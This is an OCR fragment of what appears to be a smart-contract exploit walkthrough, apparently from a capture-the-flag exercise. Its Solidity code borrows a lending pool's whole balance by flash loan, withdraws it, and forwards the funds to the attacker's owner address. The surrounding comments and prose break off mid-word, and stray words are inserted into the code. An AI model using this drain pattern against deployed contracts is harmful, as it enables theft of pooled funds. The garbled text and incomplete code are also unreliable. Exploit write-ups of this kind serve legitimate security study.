
        uint256 poolBalance = address(pool).balance;

        pool.flashLoan(poolBalance);

// once flashloan has 
attacker
        pool.withdraw();

        payable(owner).sendValue(address(this).balance);

    }

    receive() external payable {

// necessary to have a
no code just external and pay
}

}
Check the comments in the code above for som
Next let’s write the exploit excerpt, find the